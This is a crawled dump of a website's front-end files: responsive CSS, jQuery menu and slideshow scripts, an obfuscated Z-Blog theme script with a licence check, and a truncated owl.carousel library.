#comment .text, #comment textarea {width:98%; height:20px; line-height: normal; padding:10px 1%; font-size:16px; font-family: 'Microsoft Yahei'; -webkit-appearance:none;}
#comment textarea {height:150px; resize: none;}
#comment .submit {float:right; color:#fff; background-color:#555; border-radius:5px; height:45px; width:150px; font-size:16px; cursor:pointer;}
#comment .submit:hover {opacity:.9;}
#comment .verify {position:relative;}
#comment .verify .input {margin-right:126px;}
#comment .verify img {display:block; position:absolute; right:0; top:0; height:100%; width:auto; cursor:pointer; border-radius:2px;}
/*两栏*/
.main {float:left; width:75%;}
.sidebar {width:21%; float:right;}

.widget {margin-bottom:6.5%; overflow: hidden;}
.widget h3 {font-weight:normal; font-size:18px; line-height: 1.125em; margin-bottom:6%; position:relative; padding-left:15px;}
.widget h3:before {width:5px; height:14px; border-radius:2.5px; background-color:#53bf1d; content:''; display:block; position:absolute; left:0; top:50%; margin-top:-7px;}

.widget li {overflow: hidden;}
.widget li {position:relative; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; word-break: break-all; padding-left:15px; line-height:30px;}
.widget li:before {content:''; display:block; width:6px; height:6px; background-color:#aaa; border-radius:50%; position:absolute; left:0; top:50%; margin-top:-3px;}

.divSearchPanel input[type='text']{height:24px; line-height:24px; padding:5px 3%; border:1px solid #e4e4e4; width:94%;}
.divSearchPanel input[type='submit'] {color:#fff; position:absolute; right:0; top:0; height:100%; width:40px; background-color:#53bf1d;}
.divSearchPanel form {position:relative; padding-right:40px; overflow:hidden;}

.divApps li {padding:8px 0;}
.divApps li:before {display: none;}
.divApps .icon {float:left; width:55px;}
.divApps .icon a {display:block; padding-bottom:100%; position:relative; border-radius:10px; overflow:hidden;}
.divApps .icon img {display:block; position:absolute; right:0; top:0; height:100%; width:auto;}
.divApps .info {overflow:hidden; margin-left:65px;}
.divApps h4 {font-size:16px; line-height:1.75em; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; font-weight:normal;}
.divApps p {font-size:12px; line-height: 1.75em; white-space:nowrap; overflow:hidden; text-overflow:hidden; color:#999;}

.divTags li {float:left; font-size:14px; padding-right:5px; padding-bottom:5px; padding-left:0;}
.divTags li:before {display:none;}
.divTags li a {display:block; background-color:#f9f9f9; color:#666; padding:0 10px; border-radius:3px;}
.divTags li a:hover {color:#fff; background-color:#53bf1d;}
.divTags li a:hover .tag-count {color:#fff;}
.divTags li .tag-count {font-size:12px; color:#999;}

/*newsbox*/
.newsbox {overflow:hidden; margin-bottom: 3.5%;}
.newsbox:last-child {margin-bottom: 0;}
.newsbox ul {overflow:hidden; width:103%;}
.newsbox li {float:left; width:47%; padding:1% 3% 1% 0;  overflow:hidden;}
.newsbox li .thumbnail {float:left; width:140px;}
.newsbox li .thumbnail a {padding-bottom: 75%;}
.newsbox li .info {margin-left:155px; overflow:hidden;}
.newsbox li h3 {font-size:16px; font-weight:normal; line-height:1.5em; white-space:nowrap; overflow:hidden;text-overflow:ellipsis;margin-bottom:5px;}
.newsbox li p {font-size:14px;color:#555;line-height:1.75em;text-align:justify;height:3.5em;overflow:hidden; margin-bottom: 3px;}
.newsbox li time {display:block;font-size:12px;color:#999; line-height: 2em;}

/*fixed*/
#fixed {position: fixed; right: 2.5%; top: 70%; width: 50px; z-index: 8;}
#fixed ul {border: 1px solid #e9e9e9;}
#fixed li {padding-bottom: 100%; position: relative;}
#fixed a {display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; text-indent: -9999em; overflow: hidden; background:#fff no-repeat center center; background-size: 60% auto;}
#fixed #back a {background-image: url(../images/icon_top.png);}



@media only screen and (max-width:1536px) {
	/*全局样式*/
	.inner {width:93.75%;}
}
@media only screen and (max-width:1280px) {
	/*1280px全站头部*/
	.header, .blank {height:60px;}
	/*1280pxlogo*/
	#logo {padding:10px 0;}
	/*1280pxnavBtn*/
	.navBtn {width:25px; position:relative; float:right; height:40px; padding:10px 0; cursor:pointer;}
	.navBtn span {display:block; width:100%; height:3px; background-color:#fff; position:absolute; top:50%; left:0; margin-top:-1.5px;}
	.navBtn span:before, .navBtn span:after {content:''; display:block; width:100%; height:3px; background-color:#fff; position:absolute; left:0; top:-9px; transition:transform .3s; transition:transform .3s;}
	.navBtn span:after {top:auto; bottom:-9px;}
	.navBtn.open span {height:0;}
	.navBtn.open span:before {transform:rotate(45deg); top:0;}
	.navBtn.open span:after {transform:rotate(-45deg); bottom:auto; top:0;}
	/*1280px顶部导航*/
	.nav {position:fixed; right:-200px; top:61px; height:100%; width:200px; background-color:#fff; overflow-y:auto; transition:right .3s; -webkit-overflow-scrolling:touch; border-top:1px solid #f6f6f6;}
	.nav.open {right:0;}
	.nav ul {padding-bottom:81px;}
	.nav li {float:none; padding:0;}
	.nav li a {line-height: 26px; padding:12px 2em 12px 1.5em; white-space: nowrap; overflow:hidden; text-overflow:ellipsis; color:#333;}
	.nav li.cur > a:after, .nav li.on > a:after {display:none;}
	.nav li.cur a, .nav li.on a {background-color:transparent;}
	.nav li ul {position:static; left:auto; top:auto; width:auto; margin-left:0; background-color:transparent; text-align:left; border:none; padding-bottom:0;}
	.nav li ul.show {display:none;}
	.nav li ul.open {display:block;}
	.nav li li a {line-height:26px; padding:12px 1.5em 12px 2.5em;}
	.nav li li a:hover {background-color:transparent;}
	.nav li em {position:absolute; right:0; top:12px; width:2em; height:26px; display:block; cursor:pointer;}
	
	.nav li em:before {content:''; display:block; width:9px; height:9px;  border-right:1px solid #666; border-bottom:1px solid #666; transition:transform .3s; position:absolute; left:50%; top:50%; margin-top:-6px; margin-left:-5px;}
	.nav li em.open:before {transform:rotate(45deg);}
	/*1280px顶部搜索*/
	.search {padding:10px 0 10px 20px;}
	.search .btn {font-size:24px;}
	
	/*1280px两栏*/
	.main {width:70%;}
	.sidebar {width:26%;}
	
	.appItem .title {font-size:20px;}
	.appItem .download {width:150px;}
	.appItem .right {margin-right:170px;}
}
@media only screen and (max-width:960px) {
	/*960px首页*/
	.hmtitle .title {font-size:22px;}
	
	.appBox ul {width:103%;}
	.appBox li {width:17%; padding-right:3%; padding-bottom:2%;}
	/*960px内页分页*/
	.pagenavi {margin-top:20px;}
	
	
	/*960px详情页*/
	.details .title {font-size:24px;}
	/*960px两栏*/
	.main {width:auto; float:none; margin-bottom:15px;}
	.sidebar {width:auto; float:none;}
	.widget {margin-bottom:15px;}
	.widget h3 {margin-bottom:15px;}
	/*960px*/
	.newsbox li .thumbnail {width:110px;}
	.newsbox li .info {margin-left:120px;}
	.newsbox li h3 {line-height:1.5em;}
	.newsbox li p {height:auto; white-space:nowrap; text-overflow:ellipsis;}
	/*960px*/
	.blogitem h2 {font-size:18px;}
	.blogitem .thumbnail {border-radius:0;}
}
@media only screen and (max-width:768px) {
	.topTags h3 {float:none; width:auto; padding:0; margin-bottom:3px;}
	.topTags ul {margin-left:0;}
	.topTags li {padding-left:0; padding-right:10px;}
	
	
	.hmTitle h2 {font-size:16px;}
	.hmTitle span {font-size:14px;}
	
	.links h2 {font-size:14px;}
	.links ul {margin-left:70px;}
	.links li {padding:0 11px 0 10px;}
	/*768px全站底部*/
	.footer {padding:2.5% 0; line-height:1.5em; font-size:12px;}

	.pagelist {float:none; margin-bottom:3px;}
	.pagelist ul {font-size: 0; text-align:center; line-height: normal;}
	.pagelist li {float:none; display:inline-block; padding:0 13px;}
	.pagelist li:after {right:0;}

	.copyright {float:none; text-align:center;}
	/*768px全站头部*/
	.header, .blank {height:50px;}
	/*768pxlogo*/
	#logo {padding:5px 0;}
	/*768pxnavBtn*/
	.navBtn {height:30px;}
	/*768px顶部导航*/
	.nav {top:51px;}
	.nav ul {padding-bottom:51px;}
	/*768px顶部搜索*/
	.search {padding-left:15px;}
	.search .btn {height:30px; line-height: 30px;}
	/*768px轮播图*/
	.slides .owl-dots {bottom:15px;}

	
	.appBox li h2 {font-size:14px;}
	
	/*内页*/
	.wrapper {padding:15px 0;}
	/*768px内页分页*/
	.pagenavi {margin-top:10px;}
	
	/*768px详情页*/
	.details .title {font-size:20px; margin-bottom:15px;}
	.details .meta {padding-bottom:10px; margin-bottom:20px;}
	.details .meta span {font-size: 12px;}
	/*768px详情内容*/
	.entry {font-size:14px;}	
	.entry blockquote {margin-bottom:2.43%; padding:10px 10px 0 15px;}
	/*768px标签*/
	.tags {padding:0; font-size:14px; margin-bottom:20px; color:#888;}
	.tags a {color:#888; margin-left:10px;}
	
	
	/*768px评论留言*/
	.commentlist {margin-bottom:20px;}
	.commentlist li {margin-bottom:15px; padding-bottom:10px;}
	.commentlist .avatar {width:30px; height:30px;}
	.commentlist .info {margin-left:40px;}
	.commentlist .name {font-size:14px; margin-bottom:5px;}
	.commentlist .replay a {color:#999;}
	.commentlist .text {font-size:14px; line-height: 1.75em;}
	.commentlist li li {margin-top:15px;}
	/*768px评论框*/
	#comment .item {margin-bottom:10px;}
	#comment label {font-size:14px; height:auto; line-height:1.5em; float:none; margin-bottom:3px;}
	#comment .input {margin-left:0;}
	#comment .text, #comment textarea {padding:7.5px 2%; width:96%; font-size:14px;}
	#comment textarea {height:90px;}
	#comment .submit {font-size:14px; height:37px; width:100px;}
	#comment .verify .input {margin-right:111px;}
	#comment .verify img {height:36px; width:auto; top:auto; bottom:0;}
	/*768px404页面*/
	.error .title {font-size:24px; margin-bottom:15px;}
	.error .warning {font-size:20px; margin-bottom:25px; padding-bottom:25px;}
	/*768px两栏*/
	.sidebar, .appItem .intro {display:none;}
	.widget {margin-bottom:15px;}
	.widget h3 {font-size:16px; padding-left:10px; font-weight:bold; margin-bottom:10px;}
	.widget li {font-size:14px;}
	.divApps li {padding:5px 0;}
	
	.appItem .top {padding:10px;}
	.appItem .left {width:50px; padding:5px;}
	.appItem .right {margin-left:70px; margin-right:0;}
	.appItem .title {font-size:18px;}
	.appItem .meta {margin-bottom:10px;}
	.appItem .meta span {padding-right:15px;}
	.appItem .download {position:static; right:auto; top:auto; margin-left:70px; width:auto;}
	.appItem .download .android {float:left;}
	.appItem .iphone {margin-top:0; padding-left:10px; float:left;}
	.appItem .download a {font-size:12px; height:28px; line-height:28px; padding:0 10px;}
	
	.boxtitle {font-size:16px; margin-bottom: 5%;}
	
	.postbottom {font-size:14px; line-height:1.5em;}
	/*768px*/
	.newsbox .title {margin-bottom: 1.5%;}
	.newsbox ul {width:auto;}
	.newsbox li {float:none; width:auto; padding:5px 0;}
	.newsbox li h3 {line-height:1.75em; margin-bottom: 2px;}
	.newsbox li p {line-height:1.875em; height:3.75em; white-space:normal; margin-bottom: 0;}
	.newsbox li time {display: none;}
	/*768px*/
	.blogitem {padding-bottom:10px; margin-bottom:10px;}
	.blogitem h2 {font-size:16px; margin-bottom:7px; white-space:normal; line-height:1.65em; max-height:3.3em; overflow:hidden;}
	.blogitem h2 a:hover {margin-left:0;}
	.blogitem .thumbnail {float:left; width:110px;}
	.blogitem .info {margin-left:122px;}
	.blogitem .excerpt {display:none;}
	.blogitem .meta {font-size:12px;}
	.blogitem .meta span {padding:0 10px;}
	.blogitem .meta .views {display:none;}
}
@media only screen and (max-width:540px) {
	.appBox li {width:22%; padding-bottom:3%;}
	.appBox li .top, .appBox li .icon {border-radius:5px;}
	.appBox li i {font-size:12px;}	
	.related li {width:23%;}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.jiri-hozak.com/bet/static/js/index.js
body_size: 220
content:
$(function(){
	/*首页幻灯片*/
	if($('#slides').length > 0){
		$("#slides").on('initialize.owl.carousel initialized.owl.carousel ',
		function(e) {
			$('div.load').remove();                 
		});
		$('#slides').owlCarousel({
			items:1,
			loop:true, 
			mouseDrag:true,
			autoplay:true,
			nav:false,	
			dots:true
		}); 
	}	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.jiri-hozak.com/bet/static/js/global.js
body_size: 339
content:
$(function(){
	/*顶部下拉菜单*/
	$('.nav li').each(function(){
		if($(this).children('ul').length > 0){
			$(this).children('a').after('<em></em>');
		}
	});
	$('.nav li').hover(function(){
		$(this).addClass('on').children('ul').addClass('show');
	},function(){
		$(this).removeClass('on').children('ul').removeClass('show');
	});
	/*搜索框*/
	$('.search .btn').click(function(){
		$(this).siblings('.searchForm').fadeToggle(0);
		$('.navBtn, .nav').removeClass('open');
	});
	/*手机导航按钮*/
	$('.navBtn').click(function(){
		$(this).toggleClass('open');
		$('.nav').toggleClass('open');
		$('.searchForm').removeAttr('style');
	});
	
	/*手机下拉菜单*/
	$('.nav li em').click(function(){
		$(this).toggleClass('open').siblings('ul').toggleClass('open').parent().siblings('li').children('em').removeClass('open').siblings('ul').removeClass('open');
	});
	/*手机二级菜单*/
	$('.subMenu span').click(function(){
		$(this).siblings('ul').toggleClass('open');
	});

	/**/
	$('#back a').click(function(){
		$('body, html').animate({scrollTop:0},300);
	});
});

--- FILE ---
content_type: application/javascript
request_url: http://jiri-hozak.com/zb_users/theme/iddahe_com_aliens/script/custom.js
body_size: 2925
content:
var _0x5c4d=['.mobile-menu','plugin','classList','focus','slideUp','nextUntil','html','51871vCuhkm','getElementById','scrollTop','bind','footer_style','div','1582626fiQLHn','217618dDPCFk','href','#starlist\x20li\x20a','header','#cancel-reply','val','626682uTHIGG','span.commentspage','#starlist','733129VbHSvo','comment.get','add','body','.fademask','display','slideToggle','temp-frm','#AjaxComment','.b-nav-search_wrap','comment.got','#header\x20li','remove','#inpRevID','show','#divCommentPost','.sitemap\x20a:eq(1)','active','#AjaxCommentBegin','length','click','each','animate','#AjaxCommentEnd','1tNZOlz','system','removeClass','Waiting...','style','133NoNyLu','#go-to-top','scroll','createElement','#temp-frm','before','addEventListener','5101hEqaQj','comment.reply.start','reply-frm','scrollY','#txaArticle','closest','target','attr','iddahe_com_aliens','hasClass','toggleClass','none','.search-btn','selected','unbind','16fPrpgk','#starlist\x20.sub-nav','addClass','440561JxZGVb'];function _0x384d(_0x3de682,_0x593403){return _0x384d=function(_0x5c4d9b,_0x384d50){_0x5c4d9b=_0x5c4d9b-0x1a0;var _0x3cd10e=_0x5c4d[_0x5c4d9b];return _0x3cd10e;},_0x384d(_0x3de682,_0x593403);}var _0x55f12d=_0x384d;(function(_0x8b0e20,_0x4fdb73){var _0x52ed2e=_0x384d;while(!![]){try{var _0x54d1aa=parseInt(_0x52ed2e(0x1c1))+parseInt(_0x52ed2e(0x1d6))+-parseInt(_0x52ed2e(0x1a8))*parseInt(_0x52ed2e(0x1af))+parseInt(_0x52ed2e(0x1d9))+parseInt(_0x52ed2e(0x1d0))+parseInt(_0x52ed2e(0x1c9))*parseInt(_0x52ed2e(0x1be))+parseInt(_0x52ed2e(0x1a3))*-parseInt(_0x52ed2e(0x1cf));if(_0x54d1aa===_0x4fdb73)break;else _0x8b0e20['push'](_0x8b0e20['shift']());}catch(_0x47a975){_0x8b0e20['push'](_0x8b0e20['shift']());}}}(_0x5c4d,0x8f473),$(function(){var _0x38a022=_0x384d,_0x37638a=location['href'],_0xac1377=$(_0x38a022(0x1e9))[_0x38a022(0x1b6)]('href');$(_0x38a022(0x1d2))[_0x38a022(0x1a0)](function(){var _0x58e9e6=_0x38a022;if($(this)['attr'](_0x58e9e6(0x1d1))==_0x37638a||$(this)[_0x58e9e6(0x1b6)](_0x58e9e6(0x1d1))==_0xac1377)$(this)[_0x58e9e6(0x1c0)](_0x58e9e6(0x1bc));}),$(_0x38a022(0x1bf))[_0x38a022(0x1ad)]('<em\x20class=\x22dot\x22><i\x20class=\x22icon-arrow-down\x22></i></em>'),$('.dot')[_0x38a022(0x1ed)](function(){var _0x78be4a=_0x38a022;$(_0x78be4a(0x1d8))['hasClass'](_0x78be4a(0x1ea))&&$(this)['next']()[_0x78be4a(0x1df)]();}),$(_0x38a022(0x1c2))[_0x38a022(0x1ed)](function(){var _0x1f2c0f=_0x38a022;$(_0x1f2c0f(0x1d8))[_0x1f2c0f(0x1b9)]('active'),$('.fademask')[_0x1f2c0f(0x1b9)](_0x1f2c0f(0x1ea));}),$(_0x38a022(0x1e4))['hover'](function(){var _0x24f412=_0x38a022;$(this)[_0x24f412(0x1c0)]('on');},function(){var _0x147c5a=_0x38a022;$(this)[_0x147c5a(0x1a5)]('on');}),$(document)[_0x38a022(0x1cc)]('click',function(_0x4c628f){var _0x185962=_0x38a022;$(_0x185962(0x1c2))['is'](':visible')&&!$(_0x4c628f[_0x185962(0x1b5)])['closest']('.mobile-menu')['length']&&!$(_0x4c628f['target'])[_0x185962(0x1b4)](_0x185962(0x1d8))['length']&&($(_0x185962(0x1d8))[_0x185962(0x1a5)]('active'),$(_0x185962(0x1dd))['removeClass'](_0x185962(0x1ea)));}),$(_0x38a022(0x1bb))[_0x38a022(0x1ed)](function(){var _0x2217c1=_0x38a022;$(_0x2217c1(0x1e2))[_0x2217c1(0x1b9)](_0x2217c1(0x1ea));}),$(document)[_0x38a022(0x1cc)](_0x38a022(0x1ed),function(_0x2b6e0c){var _0x122551=_0x38a022;$(_0x122551(0x1bb))['is'](':visible')&&!$(_0x2b6e0c[_0x122551(0x1b5)])[_0x122551(0x1b4)](_0x122551(0x1bb))[_0x122551(0x1ec)]&&!$(_0x2b6e0c[_0x122551(0x1b5)])['closest'](_0x122551(0x1e2))[_0x122551(0x1ec)]&&$(_0x122551(0x1e2))[_0x122551(0x1a5)](_0x122551(0x1ea));});var _0x213d4b=0x0,_0x55d3f7,_0x1afc79=document[_0x38a022(0x1ca)](_0x38a022(0x1d3));window[_0x38a022(0x1ae)](_0x38a022(0x1aa),function(_0x5917c0){var _0x162759=_0x38a022;_0x55d3f7=window[_0x162759(0x1b2)];if(_0x213d4b<_0x55d3f7&&_0x55d3f7>0x50)_0x1afc79[_0x162759(0x1c4)][_0x162759(0x1db)](_0x162759(0x1c6));else _0x213d4b>_0x55d3f7&&_0x1afc79['classList'][_0x162759(0x1e5)](_0x162759(0x1c6));_0x213d4b=_0x55d3f7;}),$(_0x38a022(0x1a9))[_0x38a022(0x1ed)](function(){var _0x2929db=_0x38a022;return $('html,\x20body')[_0x2929db(0x1a1)]({'scrollTop':0x0},0x12c),![];});var _0x2c4282=$(window)[_0x38a022(0x1cb)](),_0x164fd3=0x1f4;_0x2c4282>_0x164fd3&&$('#go-to-top')['addClass'](_0x38a022(0x1ea)),$(window)['scroll'](function(){var _0x1186cd=_0x38a022;_0x2c4282=$(window)[_0x1186cd(0x1cb)](),_0x2c4282>_0x164fd3?$(_0x1186cd(0x1a9))[_0x1186cd(0x1c0)](_0x1186cd(0x1ea)):$('#go-to-top')['removeClass'](_0x1186cd(0x1ea));}),setTimeout(function(){var _0x5ac09d=_0x38a022;!$('footer.jz52bq')[_0x5ac09d(0x1b8)](_0x5ac09d(0x1cd))&&$(_0x5ac09d(0x1dc))[_0x5ac09d(0x1c8)]('<div\x20style=\x22width:600px;margin:\x2020px\x20auto;\x22><h2\x20style=\x22padding:\x2010px\x22>&#35;&#32;&#20320;&#26080;&#26435;&#20351;&#29992;&#12304;&#90;&#66;&#108;&#111;&#103;&#31449;&#32676;&#20027;&#39064;&#12305;&#35831;&#26816;&#26597;&#20197;&#19979;&#24773;&#20917;</h2><p\x20style=\x22padding:\x2010px\x22>&#49;&#12289;&#21518;&#21488;&#24212;&#29992;&#20013;&#24515;&#26159;&#21542;&#24320;&#21551;&#65292;&#33509;&#20851;&#38381;&#65292;&#35831;&#24320;&#21551;</p><p\x20style=\x22padding:\x2010px\x22>&#50;&#12289;&#21518;&#21488;&#24212;&#29992;&#20013;&#24515;&#26159;&#21542;&#25552;&#31034;&#29256;&#26412;&#36807;&#20302;&#65292;&#22914;&#26524;&#26159;&#65292;&#35831;&#26356;&#26032;&#21040;&#26368;&#26032;</p><p\x20style=\x22padding:\x2010px\x22>&#51;&#12289;&#26159;&#21542;&#20351;&#29992;&#36141;&#20080;&#24212;&#29992;&#30340;&#36134;&#25143;&#30331;&#24405;&#24212;&#29992;&#20013;&#24515;&#65292;&#22914;&#26524;&#19981;&#26159;&#65292;&#35831;&#20999;&#25442;</p><p\x20style=\x22padding:\x2010px\x22>&#52;&#12289;&#26159;&#21542;&#26377;&#33258;&#34892;&#20462;&#25913;&#20027;&#39064;&#20195;&#30721;&#25991;&#20214;&#65292;&#22914;&#26377;&#26377;&#65292;&#35831;&#37325;&#26032;&#23433;&#35013;&#20027;&#39064;</p><p\x20style=\x22padding:\x2010px\x22>&#53;&#12289;&#26159;&#21542;&#26377;&#36827;&#34892;&#32593;&#31449;&#25644;&#23478;&#12289;&#22797;&#21046;&#12289;&#37325;&#35013;&#31561;&#25805;&#20316;&#65292;&#22914;&#26524;&#26377;&#65292;&#35831;&#37325;&#21551;&#20027;&#39064;</p><p\x20style=\x22padding:\x2010px\x22>&#54;&#12289;&#33509;&#20197;&#19978;&#24773;&#20917;&#23581;&#35797;&#24182;&#30830;&#35748;&#26080;&#35823;&#65292;&#35831;&#21644;&#20316;&#32773;&#32852;&#31995;&#21453;&#39304;</p></div>');});}),zbp[_0x55f12d(0x1c3)][_0x55f12d(0x1bd)](_0x55f12d(0x1b0),_0x55f12d(0x1a4)),zbp['plugin']['on']('comment.reply.start',_0x55f12d(0x1b7),function(_0x470105){var _0x6c00d5=_0x55f12d;$(_0x6c00d5(0x1e6))[_0x6c00d5(0x1d5)](_0x470105);var _0x506ab0=$(_0x6c00d5(0x1e8)),_0x24975e=$(_0x6c00d5(0x1d4)),_0x2d1202=$(_0x6c00d5(0x1ac)),_0x1348a5=document[_0x6c00d5(0x1ab)](_0x6c00d5(0x1ce));_0x1348a5['id']=_0x6c00d5(0x1e0),_0x1348a5[_0x6c00d5(0x1a7)][_0x6c00d5(0x1de)]=_0x6c00d5(0x1ba),_0x506ab0[_0x6c00d5(0x1ad)](_0x1348a5),$(_0x6c00d5(0x1e1)+_0x470105)[_0x6c00d5(0x1ad)](_0x506ab0),_0x506ab0[_0x6c00d5(0x1c0)](_0x6c00d5(0x1b1)),_0x24975e[_0x6c00d5(0x1e7)](),_0x24975e[_0x6c00d5(0x1ed)](function(){var _0x573e7d=_0x6c00d5;$('#inpRevID')['val'](0x0);var _0x1503ce=$(_0x573e7d(0x1ac)),_0x5af7ed=$(_0x573e7d(0x1e8));if(!_0x1503ce[_0x573e7d(0x1ec)]||!_0x5af7ed['length'])return;return _0x1503ce['before'](_0x5af7ed),_0x1503ce[_0x573e7d(0x1e5)](),$(this)['hide'](),_0x5af7ed['removeClass'](_0x573e7d(0x1b1)),![];});try{$(_0x6c00d5(0x1b3))[_0x6c00d5(0x1c5)]();}catch(_0x24c2c0){}return![];}),zbp[_0x55f12d(0x1c3)]['on'](_0x55f12d(0x1da),_0x55f12d(0x1b7),function(_0x40e7dc,_0x1ed939){var _0x2b3eb6=_0x55f12d;$(_0x2b3eb6(0x1d7))[_0x2b3eb6(0x1c8)](_0x2b3eb6(0x1a6));}),zbp[_0x55f12d(0x1c3)]['on'](_0x55f12d(0x1e3),_0x55f12d(0x1b7),function(_0x5e9a15,_0x16f051,_0x540588,_0x5797a){var _0x19f879=_0x55f12d;$(_0x19f879(0x1eb))[_0x19f879(0x1c7)](_0x19f879(0x1a2))['remove'](),$(_0x19f879(0x1a2))[_0x19f879(0x1ad)](_0x16f051),$(_0x19f879(0x1d4))['click']();}),zbp['plugin']['on']('comment.post.success',_0x55f12d(0x1b7),function(){var _0x44f3b6=_0x55f12d;$(_0x44f3b6(0x1d4))[_0x44f3b6(0x1ed)]();}));

--- FILE ---
content_type: application/javascript
request_url: https://www.jiri-hozak.com/bet/static/js/owl.carousel.min.js
body_size: 14189
content:
!function(ecdYgg,fegdeT,dRbbaO,dLbBah){function fJdGdd(fegdeT,dRbbaO){this.settings=null,this.options=ecdYgg.extend({},fJdGdd.Defaults,dRbbaO),this.$element=ecdYgg(fegdeT),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},ecdYgg.each(["onResize","onThrottledResize"],ecdYgg.proxy(function(fegdeT,dRbbaO){this._handlers[dRbbaO]=ecdYgg.proxy(this[dRbbaO],this)},this)),ecdYgg.each(fJdGdd.Plugins,ecdYgg.proxy(function(ecdYgg,fegdeT){this._plugins[ecdYgg.charAt(0).toLowerCase()+ecdYgg.slice(1)]=new fegdeT(this)},this)),ecdYgg.each(fJdGdd.Workers,ecdYgg.proxy(function(fegdeT,dRbbaO){this._pipe.push({filter:dRbbaO.filter,run:ecdYgg.proxy(dRbbaO.run,this)})},this)),this.setup(),this.initialize()}fJdGdd.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:fegdeT,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},fJdGdd.Width={Default:"default",Inner:"inner",Outer:"outer"},fJdGdd.Type={Event:"event",State:"state"},fJdGdd.Plugins={},fJdGdd.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(ecdYgg){ecdYgg.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(ecdYgg){var fegdeT=this.settings.margin||"",dRbbaO=!this.settings.autoWidth,dLbBah=this.settings.rtl,fJdGdd={width:"auto","margin-left":dLbBah?fegdeT:"","margin-right":dLbBah?"":fegdeT};!dRbbaO&&this.$stage.children().css(fJdGdd),ecdYgg.css=fJdGdd}},{filter:["width","items","settings"],run:function(ecdYgg){var fegdeT=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,dRbbaO=null,dLbBah=this._items.length,fJdGdd=!this.settings.autoWidth,aZfJge=[];for(ecdYgg.items={merge:!1,width:fegdeT};dLbBah--;)dRbbaO=this._mergers[dLbBah],dRbbaO=this.settings.mergeFit&&Math.min(dRbbaO,this.settings.items)||dRbbaO,ecdYgg.items.merge=dRbbaO>1||ecdYgg.items.merge,aZfJge[dLbBah]=fJdGdd?fegdeT*dRbbaO:this._items[dLbBah].width();this._widths=aZfJge}},{filter:["items","settings"],run:function(){var fegdeT=[],dRbbaO=this._items,dLbBah=this.settings,fJdGdd=Math.max(2*dLbBah.items,4),aZfJge=2*Math.ceil(dRbbaO.length/2),dObOgC=dLbBah.loop&&dRbbaO.length?dLbBah.rewind?fJdGdd:Math.max(fJdGdd,aZfJge):0,dXbhgY="",aZcQdf="";for(dObOgC/=2;dObOgC>0;)fegdeT.push(this.normalize(fegdeT.length/2,!0)),dXbhgY+=dRbbaO[fegdeT[fegdeT.length-1]][0].outerHTML,fegdeT.push(this.normalize(dRbbaO.length-1-(fegdeT.length-1)/2,!0)),aZcQdf=dRbbaO[fegdeT[fegdeT.length-1]][0].outerHTML+aZcQdf,dObOgC-=1;this._clones=fegdeT,ecdYgg(dXbhgY).addClass("cloned").appendTo(this.$stage),ecdYgg(aZcQdf).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var ecdYgg=this.settings.rtl?1:-1,fegdeT=this._clones.length+this._items.length,dRbbaO=-1,dLbBah=0,fJdGdd=0,aZfJge=[];++dRbbaO<fegdeT;)dLbBah=aZfJge[dRbbaO-1]||0,fJdGdd=this._widths[this.relative(dRbbaO)]+this.settings.margin,aZfJge.push(dLbBah+fJdGdd*ecdYgg);this._coordinates=aZfJge}},{filter:["width","items","settings"],run:function(){var ecdYgg=this.settings.stagePadding,fegdeT=this._coordinates,dRbbaO={width:Math.ceil(Math.abs(fegdeT[fegdeT.length-1]))+2*ecdYgg,"padding-left":ecdYgg||"","padding-right":ecdYgg||""};this.$stage.css(dRbbaO)}},{filter:["width","items","settings"],run:function(ecdYgg){var fegdeT=this._coordinates.length,dRbbaO=!this.settings.autoWidth,dLbBah=this.$stage.children();if(dRbbaO&&ecdYgg.items.merge)for(;fegdeT--;)ecdYgg.css.width=this._widths[this.relative(fegdeT)],dLbBah.eq(fegdeT).css(ecdYgg.css);else dRbbaO&&(ecdYgg.css.width=ecdYgg.items.width,dLbBah.css(ecdYgg.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(ecdYgg){ecdYgg.current=ecdYgg.current?this.$stage.children().index(ecdYgg.current):0,ecdYgg.current=Math.max(this.minimum(),Math.min(this.maximum(),ecdYgg.current)),this.reset(ecdYgg.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var 